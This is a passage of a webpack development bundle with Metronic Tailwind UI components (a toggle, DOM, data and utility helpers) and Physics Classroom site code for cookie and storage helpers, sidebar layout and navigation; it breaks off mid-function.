  \*********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTToggle = void 0;\nvar toggle_1 = __webpack_require__(/*! ./toggle */ "./src/core/components/toggle/toggle.ts");\nObject.defineProperty(exports, "KTToggle", ({ enumerable: true, get: function () { return toggle_1.KTToggle; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle/index.ts?')},"./src/core/components/toggle/toggle.ts":
/*!**********************************************!*\
  !*** ./src/core/components/toggle/toggle.ts ***!
  \**********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTToggle = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTToggle = /** @class */ (function (_super) {\n    __extends(KTToggle, _super);\n    function KTToggle(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'toggle';\n        _this._defaultConfig = {\n            target: '',\n            activeClass: 'active',\n            class: '',\n            removeClass: '',\n            attribute: ''\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._targetElement = _this._getTargetElement();\n        if (!_this._targetElement) {\n            return _this;\n        }\n        _this._handlers();\n        return _this;\n    }\n    KTToggle.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._element.addEventListener('click', function () {\n            _this._toggle();\n        });\n    };\n    KTToggle.prototype._getTargetElement = function () {\n        return (dom_1.default.getElement(this._element.getAttribute('data-toggle')) ||\n            dom_1.default.getElement(this._getOption('target')));\n    };\n    KTToggle.prototype._toggle = function () {\n        if (!this._element)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._element.classList.toggle(this._getOption('activeClass'));\n        this._update();\n        this._fireEvent('toggled');\n        this._dispatchEvent('toggled');\n    };\n    KTToggle.prototype._update = function () {\n        if (!this._targetElement)\n            return;\n        if (this._getOption('removeClass')) {\n            dom_1.default.removeClass(this._targetElement, this._getOption('removeClass'));\n        }\n        if (!this._isActive()) {\n            if (this._getOption('class')) {\n                dom_1.default.addClass(this._targetElement, this._getOption('class'));\n            }\n            if (this._getOption('attribute')) {\n                this._targetElement.setAttribute(this._getOption('attribute'), 'true');\n            }\n        }\n        else {\n            if (this._getOption('class')) {\n                dom_1.default.removeClass(this._targetElement, this._getOption('class'));\n            }\n            if (this._getOption('attribute')) {\n                this._targetElement.removeAttribute(this._getOption('attribute'));\n            }\n        }\n    };\n    KTToggle.prototype._isActive = function () {\n        if (!this._element)\n            return false;\n        return (dom_1.default.hasClass(this._targetElement, this._getOption('class')) ||\n            this._targetElement.hasAttribute(this._getOption('attribute')));\n    };\n    KTToggle.prototype.toggle = function () {\n        this._toggle();\n    };\n    KTToggle.prototype.update = function () {\n        this._update();\n    };\n    KTToggle.prototype.isActive = function () {\n        return this._isActive();\n    };\n    KTToggle.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'toggle')) {\n            return data_1.default.get(element, 'toggle');\n        }\n        if (element.getAttribute('data-toggle') !== \"false\") {\n            return new KTToggle(element);\n        }\n        return null;\n    };\n    KTToggle.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTToggle(element, config);\n    };\n    KTToggle.createInstances = function () {\n        var elements = document.querySelectorAll('[data-toggle]:not([data-toggle=\"false\"])');\n        elements.forEach(function (element) {\n            new KTToggle(element);\n        });\n    };\n    KTToggle.init = function () {\n        KTToggle.createInstances();\n    };\n    return KTToggle;\n}(component_1.default));\nexports.KTToggle = KTToggle;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle/toggle.ts?")},"./src/core/helpers/data.ts":
/*!**********************************!*\
  !*** ./src/core/helpers/data.ts ***!
  \**********************************/function(__unused_webpack_module,exports){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nvar KTElementMap = new Map();\nvar KTData = {\n    set: function (element, key, value) {\n        if (!KTElementMap.has(element)) {\n            KTElementMap.set(element, new Map());\n        }\n        var valueMap = KTElementMap.get(element);\n        valueMap.set(key, value);\n    },\n    get: function (element, key) {\n        if (KTElementMap.has(element)) {\n            return KTElementMap.get(element).get(key) || null;\n        }\n        return null;\n    },\n    has: function (element, key) {\n        return KTElementMap.has(element) && KTElementMap.get(element).has(key);\n    },\n    remove: function (element, key) {\n        if (!KTElementMap.has(element) || !KTElementMap.get(element).has(key)) {\n            return;\n        }\n        var valueMap = KTElementMap.get(element);\n        valueMap.delete(key);\n        if (valueMap.size === 0) {\n            KTElementMap.delete(element);\n        }\n    }\n};\nexports["default"] = KTData;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/data.ts?')},"./src/core/helpers/dom.ts":
/*!*********************************!*\
  !*** ./src/core/helpers/dom.ts ***!
  \*********************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\n/* eslint-disable max-len */\nvar utils_1 = __webpack_require__(/*! ./utils */ \"./src/core/helpers/utils.ts\");\nvar KTDom = {\n    isRTL: function () {\n        var htmlTag = document.documentElement; // Access the <html> tag\n        // Check if the \"dir\" attribute is present and its value is \"rtl\"\n        var dir = htmlTag.getAttribute('dir');\n        return dir === 'rtl';\n    },\n    isElement: function (element) {\n        if (element && element instanceof HTMLElement) {\n            return true;\n        }\n        else {\n            return false;\n        }\n    },\n    getElement: function (element) {\n        if (this.isElement(element)) {\n            return element;\n        }\n        if (element && element.length > 0) {\n            return document.querySelector(utils_1.default.parseSelector(element));\n        }\n        return null;\n    },\n    remove: function (element) {\n        if (this.isElement(element) && element.parentNode) {\n            element.parentNode.removeChild(element);\n        }\n    },\n    hasClass: function (element, className) {\n        // Split classNames string into an array of individual class names\n        var classes = className.split(' ');\n        // Loop through each class name\n        for (var _i = 0, classes_1 = classes; _i < classes_1.length; _i++) {\n            var className_1 = classes_1[_i];\n            // Check if the element has the current class name\n            if (!element.classList.contains(className_1)) {\n                // Return false if any class is missing\n                return false;\n            }\n        }\n        // Return true if all classes are present\n        return true;\n    },\n    addClass: function (element, className) {\n        var classNames = className.split(' ');\n        if (element.classList) {\n            for (var i = 0; i < classNames.length; i++) {\n                if (classNames[i] && classNames[i].length > 0) {\n                    element.classList.add(classNames[i].trim());\n                }\n            }\n        }\n        else if (!this.hasClass(element, className)) {\n            for (var x = 0; x < classNames.length; x++) {\n                element.className += ' ' + classNames[x].trim();\n            }\n        }\n    },\n    removeClass: function (element, className) {\n        var classNames = className.split(' ');\n        if (element.classList) {\n            for (var i = 0; i < classNames.length; i++) {\n                element.classList.remove(classNames[i].trim());\n            }\n        }\n        else if (this.hasClass(element, className)) {\n            for (var x = 0; x < classNames.length; x++) {\n                element.className = element.className.replace(new RegExp('\\\\b' + classNames[x].trim() + '\\\\b', 'g'), '');\n            }\n        }\n    },\n    getCssProp: function (element, prop) {\n        return (element ? window.getComputedStyle(element).getPropertyValue(prop) : '').replace(' ', '');\n    },\n    setCssProp: function (element, prop, value) {\n        if (element) {\n            window.getComputedStyle(element).setProperty(prop, value);\n        }\n    },\n    offsetOld: function (element) {\n        if (!element)\n            return { top: 0, left: 0, right: 0, bottom: 0 };\n        // Return zeros for disconnected and hidden (display: none) elements (gh-2310)\n        // Support: IE <=11 only\n        // Running getBoundingClientRect on a\n        // disconnected node in IE throws an error\n        var rect = element.getBoundingClientRect();\n        var view = element.ownerDocument.defaultView;\n        return {\n            top: rect.top + ((view === null || view === void 0 ? void 0 : view.scrollY) || 0),\n            left: rect.left,\n            right: window.innerWidth - rect.right,\n            bottom: 0\n        };\n    },\n    offset: function (element) {\n        if (!element)\n            return { top: 0, left: 0, right: 0, bottom: 0 };\n        var rect = element.getBoundingClientRect();\n        return {\n            top: rect.top,\n            left: rect.left,\n            right: window.innerWidth - rect.right,\n            bottom: window.innerHeight - rect.top,\n        };\n    },\n    getIndex: function (element) {\n        var _a;\n        var children = Array.from(((_a = element.parentNode) === null || _a === void 0 ? void 0 : _a.children) || []);\n        return children.indexOf(element);\n    },\n    parents: function (element, selector) {\n        var parents = [];\n        // Push each parent element to the array\n        for (element && element !== document.documentElement; (element = element.parentElement);) {\n            if (selector) {\n                if (element.matches(selector)) {\n                    parents.push(element);\n                }\n                continue;\n            }\n            parents.push(element);\n        }\n        // Return our parent array\n        return parents;\n    },\n    siblings: function (element) {\n        var parent = element.parentNode;\n        if (!parent)\n            return [];\n        return Array.from(parent.children).filter(function (child) { return child !== element; });\n    },\n    children: function (element, selector) {\n        if (!element || !element.childNodes) {\n            return null;\n        }\n        var result = [];\n        var l = element.childNodes.length;\n        var i = 0;\n        for (i = 0; i < l; i++) {\n            if (element.childNodes[i].nodeType == 1 && element.childNodes[i].matches(selector)) {\n                result.push(element.childNodes[i]);\n            }\n        }\n        return result;\n    },\n    child: function (element, selector) {\n        var children = KTDom.children(element, selector);\n        return children ? children[0] : null;\n    },\n    isVisible: function (element) {\n        if (!this.isElement(element) || element.getClientRects().length === 0) {\n            return false;\n        }\n        // eslint-disable-next-line max-len\n        return getComputedStyle(element).getPropertyValue('visibility') === 'visible';\n    },\n    isDisabled: function (element) {\n        if (!element || element.nodeType !== Node.ELEMENT_NODE) {\n            return true;\n        }\n        if (element.classList.contains('disabled')) {\n            return true;\n        }\n        if (typeof element.disabled !== 'undefined') {\n            return element.disabled;\n        }\n        return element.hasAttribute('disabled') && element.getAttribute('disabled') !== 'false';\n    },\n    transitionEnd: function (element, callback) {\n        var duration = this.getCSSTransitionDuration(element);\n        setTimeout(function () {\n            callback();\n        }, duration);\n    },\n    animationEnd: function (element, callback) {\n        var duration = this.getCSSAnimationDuration(element);\n        setTimeout(function () {\n            callback();\n        }, duration);\n    },\n    getCSSTransitionDuration: function (element) {\n        return (parseFloat(window.getComputedStyle(element).transitionDuration)) * 1000;\n    },\n    getCSSAnimationDuration: function (element) {\n        return (parseFloat(window.getComputedStyle(element).animationDuration)) * 1000;\n    },\n    reflow: function (element) {\n        element.offsetHeight;\n    },\n    insertAfter: function (element, referenceNode) {\n        var parentNode = referenceNode.parentNode;\n        if (parentNode) {\n            parentNode.insertBefore(element, referenceNode.nextSibling);\n        }\n    },\n    getHighestZindex: function (element) {\n        var position, value;\n        while (element && element !== document.documentElement) {\n            // Ignore z-index if position is set to a value where z-index is ignored by the browser\n            // This makes behavior of this function consistent across browsers\n            // WebKit always returns auto if the element is positioned\n            position = element.style.position;\n            if (position === \"absolute\" || position === \"relative\" || position === \"fixed\") {\n                // IE returns 0 when zIndex is not specified\n                // other browsers return a string\n                // we ignore the case of nested elements with an explicit value of 0\n                // <div style=\"z-index: -10;\"><div style=\"z-index: 0;\"></div></div>\n                value = parseInt(element.style.zIndex);\n                if (!isNaN(value) && value !== 0) {\n                    return value;\n                }\n            }\n            element = element.parentNode;\n        }\n        return 1;\n    },\n    isParentOrElementHidden: function (element) {\n        if (!element) {\n            return false;\n        }\n        var computedStyle = window.getComputedStyle(element);\n        if (computedStyle.display === 'none') {\n            return true;\n        }\n        return this.isParentOrElementHidden(element.parentElement);\n    },\n    getViewPort: function () {\n        return {\n            width: window.innerWidth,\n            height: window.innerHeight\n        };\n    },\n    getScrollTop: function () {\n        return (document.scrollingElement || document.documentElement).scrollTop;\n    },\n    isInViewport: function (element) {\n        var rect = element.getBoundingClientRect();\n        return (rect.top >= 0 && rect.left >= 0 && rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) && rect.right <= (window.innerWidth || document.documentElement.clientWidth));\n    },\n    isPartiallyInViewport: function (element) {\n        var x = element.getBoundingClientRect().left;\n        var y = element.getBoundingClientRect().top;\n        var ww = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);\n        var hw = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);\n        var w = element.clientWidth;\n        var h = element.clientHeight;\n        return ((y < hw && y + h > 0) && (x < ww && x + w > 0));\n    },\n    isVisibleInParent: function (child, parent) {\n        var childRect = child.getBoundingClientRect();\n        var parentRect = parent.getBoundingClientRect();\n        // Check if the child element is visible\n        if (child.offsetParent === null || getComputedStyle(child).visibility === 'hidden' || getComputedStyle(child).display === 'none') {\n            return false;\n        }\n        // Check if the child is within the vertical bounds of the parent\n        var isVisibleVertically = childRect.top >= parentRect.top && childRect.bottom <= parentRect.bottom;\n        // Check if the child is within the horizontal bounds of the parent\n        var isVisibleHorizontally = childRect.left >= parentRect.left && childRect.right <= parentRect.right;\n        return isVisibleVertically && isVisibleHorizontally;\n    },\n    getRelativeTopPosition: function (child, parent) {\n        var childRect = child.getBoundingClientRect();\n        var parentRect = parent.getBoundingClientRect();\n        // Calculate the relative top position\n        var relativeTop = childRect.top - parentRect.top;\n        return relativeTop;\n    },\n    getDataAttributes: function (element, prefix) {\n        if (!element) {\n            return {};\n        }\n        prefix = utils_1.default.camelCase(prefix);\n        var attributes = {};\n        var keys = Object.keys(element.dataset).filter(function (key) { return key.startsWith(prefix); });\n        for (var _i = 0, keys_1 = keys; _i < keys_1.length; _i++) {\n            var key = keys_1[_i];\n            var normalizedKey = key.replace(prefix, '');\n            normalizedKey = utils_1.default.uncapitalize(normalizedKey);\n            attributes[normalizedKey] = utils_1.default.parseDataAttribute(element.dataset[key]);\n        }\n        return attributes;\n    },\n    ready: function (callback) {\n        if (document.readyState === 'loading') {\n            document.addEventListener('DOMContentLoaded', function () {\n                callback();\n            });\n            document.addEventListener(\"livewire:navigated\", function () {\n                callback();\n            });\n        }\n        else {\n            callback();\n        }\n    }\n};\nexports[\"default\"] = KTDom;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/dom.ts?")},"./src/core/helpers/event-handler.ts":
/*!*******************************************!*\
  !*** ./src/core/helpers/event-handler.ts ***!
  \*******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nvar utils_1 = __webpack_require__(/*! ./utils */ "./src/core/helpers/utils.ts");\nvar KTDelegatedEventHandlers = {};\nvar KTEventHandler = {\n    on: function (element, selector, eventName, handler) {\n        var _this = this;\n        if (element === null) {\n            return null;\n        }\n        var eventId = utils_1.default.geUID(\'event\');\n        KTDelegatedEventHandlers[eventId] = function (event) {\n            var targets = element.querySelectorAll(selector);\n            var target = event.target;\n            while (target && target !== element) {\n                for (var i = 0, j = targets.length; i < j; i++) {\n                    if (target === targets[i]) {\n                        handler.call(_this, event, target);\n                    }\n                }\n                target = target.parentNode;\n            }\n        };\n        element.addEventListener(eventName, KTDelegatedEventHandlers[eventId]);\n        return eventId;\n    },\n    off: function (element, eventName, eventId) {\n        if (!element || KTDelegatedEventHandlers[eventId] === null) {\n            return;\n        }\n        element.removeEventListener(eventName, KTDelegatedEventHandlers[eventId]);\n        delete KTDelegatedEventHandlers[eventId];\n    }\n};\nexports["default"] = KTEventHandler;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/event-handler.ts?')},"./src/core/helpers/utils.ts":
/*!***********************************!*\
  !*** ./src/core/helpers/utils.ts ***!
  \***********************************/function(__unused_webpack_module,exports){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nvar KTUtils = {\n    geUID: function (prefix) {\n        if (prefix === void 0) { prefix = ''; }\n        return prefix + Math.floor(Math.random() * (new Date()).getTime());\n    },\n    getBreakpoint: function (breakpoint) {\n        var value = KTUtils.getCssVar(\"--tw-\".concat(breakpoint));\n        if (value) {\n            return parseInt(value.trim());\n        }\n        else {\n            return -1;\n        }\n    },\n    getCssVar: function (variable) {\n        var hex = getComputedStyle(document.documentElement).getPropertyValue(variable);\n        if (hex && hex.length > 0) {\n            hex = hex.trim();\n        }\n        return hex;\n    },\n    parseDataAttribute: function (value) {\n        if (value === 'true') {\n            return true;\n        }\n        if (value === 'false') {\n            return false;\n        }\n        if (value === Number(value).toString()) {\n            return Number(value);\n        }\n        if (value === '' || value === 'null') {\n            return null;\n        }\n        if (typeof value !== 'string') {\n            return value;\n        }\n        try {\n            return KTUtils.parseJson(value);\n        }\n        catch (_a) {\n            return value;\n        }\n    },\n    parseJson: function (value) {\n        return value && value.length > 0 ? JSON.parse(decodeURIComponent(value)) : null;\n    },\n    parseSelector: function (selector) {\n        if (selector && window.CSS && window.CSS.escape) {\n            // Escape any IDs in the selector using CSS.escape\n            selector = selector.replace(/#([^\\s\"#']+)/g, function (match, id) { return \"#\".concat(window.CSS.escape(id)); });\n        }\n        return selector;\n    },\n    capitalize: function (value) {\n        return value.charAt(0).toUpperCase() + value.slice(1);\n    },\n    uncapitalize: function (value) {\n        return value.charAt(0).toLowerCase() + value.slice(1);\n    },\n    camelCase: function (value) {\n        return value.replace(/-([a-z])/g, function (match, letter) {\n            return letter.toUpperCase();\n        });\n    },\n    camelReverseCase: function (str) {\n        return str.replace(/([a-z])([A-Z])/g, '$1-$2').toLowerCase();\n    },\n    isRTL: function () {\n        var htmlElement = document.querySelector('html');\n        return Boolean(htmlElement && htmlElement.getAttribute('direction') === 'rtl');\n    },\n    throttle: function (timer, func, delay) {\n        // If setTimeout is already scheduled, no need to do anything\n        if (timer) {\n            return;\n        }\n        // Schedule a setTimeout after delay seconds\n        timer = setTimeout(function () {\n            func();\n            // Once setTimeout function execution is finished, timerId = undefined so that in <br>\n            // the next scroll event function execution can be scheduled by the setTimeout\n            clearTimeout(timer);\n        }, delay);\n    },\n    checksum: function (value) {\n        var hash = 0;\n        for (var i = 0; i < value.length; i++) {\n            hash = ((hash << 5) - hash + value.charCodeAt(i)) | 0;\n        }\n        return ('0000000' + (hash >>> 0).toString(16)).slice(-8);\n    },\n};\nexports[\"default\"] = KTUtils;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/utils.ts?")},"./src/physicsclassroom/Helpers/BrowserDataHelper.ts":
/*!***********************************************************!*\
  !*** ./src/physicsclassroom/Helpers/BrowserDataHelper.ts ***!
  \***********************************************************/function(__unused_webpack_module,exports){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.BrowserDataHelper = void 0;\nvar BrowserDataHelper = /** @class */ (function () {\n    function BrowserDataHelper() {\n    }\n    // Query String Helpers\n    BrowserDataHelper.getQueryParam = function (name, url) {\n        if (url === void 0) { url = window.location.href; }\n        name = name.replace(/[\\[\\]]/g, \'\\\\$&\');\n        var regex = new RegExp(\'[?&]\' + name + \'(=([^&#]*)|&|#|$)\', \'i\'), results = regex.exec(url);\n        if (!results)\n            return null;\n        if (!results[2])\n            return \'\';\n        return decodeURIComponent(results[2].replace(/\\+/g, \' \'));\n    };\n    BrowserDataHelper.getQueryParamTyped = function (name, isJson, url) {\n        if (url === void 0) { url = window.location.href; }\n        name = name.replace(/[\\[\\]]/g, \'\\\\$&\');\n        var regex = new RegExp(\'[?&]\' + name + \'(=([^&#]*)|&|#|$)\', \'i\'), results = regex.exec(url);\n        if (!results) {\n            return null;\n        }\n        var valueToParse = !results[2] ? "" : results[2];\n        var value = decodeURIComponent(valueToParse.replace(/\\+/g, \' \'));\n        try {\n            return isJson ? JSON.parse(value) : value;\n        }\n        catch (err) {\n            console.log(err);\n            return null;\n        }\n    };\n    // TODO, make getQueryParams (key: string) : Array<string> | null\n    // TODO, make getQueryParamsTyped<T>(key: string) : Array<T> | null\n    // TODO, make setQueryParams(key: string, value: string | Array<string> | number | Array<number>, queryString: string = window.location.search) : string\n    // TODO, make removeQueryParams(key: string, queryString: string = window.location.search) : string\n    // Cookie Storage\n    BrowserDataHelper.setCookie = function (name, value, expirationDays, path, domain, secure, sameSite) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        if (path === void 0) { path = "/"; }\n        if (domain === void 0) { domain = ""; }\n        if (secure === void 0) { secure = false; }\n        if (sameSite === void 0) { sameSite = false; }\n        var maxAgeVal = 60 * 60 * 24 * (expirationDays > 0 ? expirationDays : 365);\n        var domainSegment = domain ? "; domain=" + domain : "";\n        var secureSegment = secure ? ";secure" : "";\n        var sameSiteSegment = sameSite ? ";samesite" : "";\n        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + "; max-age=" + maxAgeVal + "; path=" + path + domainSegment + secureSegment + sameSiteSegment + ";";\n    };\n    BrowserDataHelper.setCookieTyped = function (name, value, isJson, expirationDays, path, domain, secure, sameSite) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        if (path === void 0) { path = "/"; }\n        if (domain === void 0) { domain = ""; }\n        if (secure === void 0) { secure = false; }\n        if (sameSite === void 0) { sameSite = false; }\n        var maxAgeVal = 60 * 60 * 24 * (expirationDays > 0 ? expirationDays : 365);\n        var domainSegment = domain ? "; domain=" + domain : "";\n        var secureSegment = secure ? ";secure" : "";\n        var sameSiteSegment = sameSite ? ";samesite" : "";\n        var valueToSet = isJson ? JSON.stringify(value) : value;\n        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(valueToSet) + "; max-age=" + maxAgeVal + "; path=" + path + domainSegment + secureSegment + sameSiteSegment + ";";\n        ;\n    };\n    BrowserDataHelper.getCookie = function (name) {\n        var cookies = this.getCookies();\n        if (cookies[name]) {\n            return decodeURIComponent(cookies[name]);\n        }\n        else {\n            return null;\n        }\n    };\n    BrowserDataHelper.getCookieTyped = function (name, isJson) {\n        var cookies = this.getCookies();\n        if (cookies[name]) {\n            var value = decodeURIComponent(cookies[name]);\n            return isJson ? JSON.parse(value) : value;\n        }\n        else {\n            return null;\n        }\n    };\n    BrowserDataHelper.getCookies = function () {\n        var cookies = "".concat(document.cookie);\n        var splitVals = cookies.split(\';\');\n        var cookieDictionary = {};\n        splitVals.forEach(function (val) {\n            var splitVal = val.split(\'=\');\n            cookieDictionary[splitVal[0]] = splitVal.length > 1 ? splitVal[1] : \'\';\n        });\n        return cookieDictionary;\n    };\n    BrowserDataHelper.removeCookie = function (name, path) {\n        if (path === void 0) { path = "/"; }\n        document.cookie = encodeURIComponent(name) + "; max-age=-1; path=" + path + ";";\n    };\n    // Session Storage\n    BrowserDataHelper.setSessionStorage = function (name, value) {\n        window.sessionStorage.setItem(name, value);\n    };\n    BrowserDataHelper.setSessionStorageTyped = function (name, value, isJson) {\n        window.sessionStorage.setItem(name, isJson ? JSON.stringify(value) : value);\n    };\n    BrowserDataHelper.getSessionStorage = function (name) {\n        return window.sessionStorage.getItem(name);\n    };\n    BrowserDataHelper.getSessionStorageTyped = function (name, isJson) {\n        var value = window.sessionStorage.getItem(name);\n        if (value) {\n            return isJson ? JSON.parse(value) : value;\n        }\n        return null;\n    };\n    BrowserDataHelper.removeSessionStorage = function (name) {\n        window.sessionStorage.removeItem(name);\n    };\n    // Local storage, with expiration custom logic    \n    BrowserDataHelper.setLocalStorage = function (name, value, expirationDays) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        window.localStorage.setItem(name, value);\n        // Custom Expiration Logic\n        if (expirationDays > 0) {\n            var expDate = new Date();\n            expDate.setDate(expDate.getDate() + expirationDays);\n            window.localStorage.setItem(name + "-expiration", expDate.toUTCString());\n        }\n    };\n    BrowserDataHelper.setLocalStorageTyped = function (name, value, isJson, expirationDays) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        window.localStorage.setItem(name, isJson ? JSON.stringify(value) : value);\n        // Custom Expiration Logic\n        if (expirationDays > 0) {\n            var expDate = new Date();\n            expDate.setDate(expDate.getDate() + expirationDays);\n            window.localStorage.setItem(name + "-expiration", expDate.toUTCString());\n        }\n    };\n    BrowserDataHelper.getLocalStorage = function (name) {\n        var value = window.localStorage.getItem(name);\n        if (value) {\n            var exp = window.localStorage.getItem(name + "-expiration");\n            if (exp) {\n                var expDate = new Date(Date.parse(exp));\n                if (expDate && expDate < new Date()) {\n                    // Expired\n                    window.localStorage.removeItem(name);\n                    window.localStorage.removeItem(name + "-expiration");\n                    return null;\n                }\n            }\n            return value;\n        }\n        return null;\n    };\n    BrowserDataHelper.getLocalStorageTyped = function (name, isJson) {\n        var value = window.localStorage.getItem(name);\n        if (value) {\n            var exp = window.localStorage.getItem(name + "-expiration");\n            if (exp) {\n                var expDate = new Date(Date.parse(exp));\n                if (expDate && expDate < new Date()) {\n                    // Expired\n                    window.localStorage.removeItem(name);\n                    window.localStorage.removeItem(name + "-expiration");\n                    return null;\n                }\n            }\n            return isJson ? JSON.parse(value) : value;\n        }\n        return null;\n    };\n    BrowserDataHelper.removeLocalStorage = function (name) {\n        window.localStorage.removeItem(name);\n    };\n    return BrowserDataHelper;\n}());\nexports.BrowserDataHelper = BrowserDataHelper;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/Helpers/BrowserDataHelper.ts?')},"./src/physicsclassroom/TPCLayout/TPCLayout.ts":
/*!*****************************************************!*\
  !*** ./src/physicsclassroom/TPCLayout/TPCLayout.ts ***!
  \*****************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nvar drawer_1 = __webpack_require__(/*! ../../core/components/drawer */ \"./src/core/components/drawer/index.ts\");\nvar dom_1 = __webpack_require__(/*! ../../core/helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar BrowserDataHelper_1 = __webpack_require__(/*! ../Helpers/BrowserDataHelper */ \"./src/physicsclassroom/Helpers/BrowserDataHelper.ts\");\nvar TPCLayout = /** @class */ (function () {\n    function TPCLayout() {\n    }\n    TPCLayout._isDesktop = function () {\n        return document.getElementById(\"responsive-lg\").checkVisibility();\n    };\n    TPCLayout._isSidebarCollapse = function () {\n        return document.getElementById('content-container').classList.contains('sidebar-collapse');\n    };\n    TPCLayout._handleSidebar = function () {\n        var _this = this;\n        // create toggle programatically so it only does logic ON desktop\n        // We have both a Toggle (Desktop) and Drawer (mobile) going on\n        this.sidebarToggleEl.addEventListener('click', function () {\n            if (_this._isDesktop()) {\n                BrowserDataHelper_1.BrowserDataHelper.setCookie('tpc-sidebar-collapsed', !_this.isSidebarCollapse() ? 'true' : 'false', 90, null, null, true, true);\n                _this.sidebarEl.classList.add('animating');\n                _this.contentContainer.classList.toggle('sidebar-collapse');\n                dom_1.default.transitionEnd(_this.sidebarEl, function () {\n                    _this.sidebarEl.classList.remove('animating');\n                });\n                _this.sidebarToggleEl.classList.toggle('desktop-active', !_this.isSidebarCollapse());\n            }\n            else {\n                // normal Drawer system will handle this, just need to add class\n                _this.sidebarToggleEl.classList.toggle('active', !drawer_1.KTDrawer.getInstance(_this.sidebarEl).isOpen());\n            }\n        });\n    };\n    TPCLayout._handleSidebarMenu = function () {\n        var menuEl = document.querySelector('#sidebar_menu_main');\n        var scrollableEl = document.querySelector('#sidebar_scrollable');\n        var menuActiveItemEl = menuEl.querySelector(\".menu-item.active\");\n        if (!menuActiveItemEl || dom_1.default.isVisibleInParent(menuActiveItemEl, scrollableEl)) {\n            return;\n        }\n        scrollableEl.scroll({\n            top: dom_1.default.getRelativeTopPosition(menuActiveItemEl, scrollableEl) - 100,\n            behavior: 'instant'\n        });\n    };\n    TPCLayout.init = function () {\n        this.sidebarEl = document.querySelector('#sidebar');\n        this.sidebarToggleEl = document.querySelector('#sidebar_toggle');\n        this.contentContainer = document.querySelector(\"#content-container\");\n        if (this.sidebarEl && this.sidebarToggleEl && this.contentContainer) {\n            this._handleSidebar();\n            this._handleSidebarMenu();\n        }\n    };\n    TPCLayout.isSidebarCollapse = function () {\n        return this._isSidebarCollapse();\n    };\n    return TPCLayout;\n}());\nexports[\"default\"] = TPCLayout;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/TPCLayout/TPCLayout.ts?")},"./src/physicsclassroom/TPCLayout/TPCNavigation.ts":
/*!*********************************************************!*\
  !*** ./src/physicsclassroom/TPCLayout/TPCNavigation.ts ***!
  \*********************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nvar BrowserDataHelper_1 = __webpack_require__(/*! ../Helpers/BrowserDataHelper */ \"./src/physicsclassroom/Helpers/BrowserDataHelper.ts\");\nvar TPCNavigation = /** @class */ (function () {\n    function TPCNavigation() {\n    }\n    TPCNavigation.init = function () {\n        var primaryNav = document.querySelector('#tab_main_navigation_toggle');\n        this.secondaryNav = document.querySelector('#tab_secondary_navigation_toggle');\n        var pageNav = document.querySelector('#tab_page_navigation_toggle');\n        var content = document.querySelector(\"#content\");\n        var pageNavContainer = document.querySelector(\"#page_navigation_container\");\n        var pageNavScreenReaderContainer = document.querySelector(\"#page_navigation_sr_container ul\");\n        if (!primaryNav || !pageNav || !content || !pageNavContainer || !pageNavScreenReaderContainer) {\n            console.log('No Primary Nav, Page Nav, Content Found, or Page Nav Container not found, these are required and should always be present.');\n            return;\n     